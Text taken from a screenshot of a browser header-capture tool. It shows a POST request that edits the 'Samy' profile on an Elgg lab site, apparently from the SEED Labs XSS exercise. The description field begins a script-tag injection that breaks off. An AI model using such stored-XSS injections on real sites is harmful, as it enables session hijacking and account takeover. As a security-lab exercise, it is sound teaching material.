 HTTP Header Live Sub — Mozilla Firefox
POST
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7306353332769617661566887102
Content-Length: 3421
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy/edit
Cookie: Elgg=js625r5tf13rfae4a9t5mo6ust
Upgrade-Insecure-Requests: 1
__elgg_token=wFSDTs-8wSQh7HbBCgcLYg&__elgg_ts=1627145498&name=Samy&description=<p><script type="text/javas
Send
Content-Length:911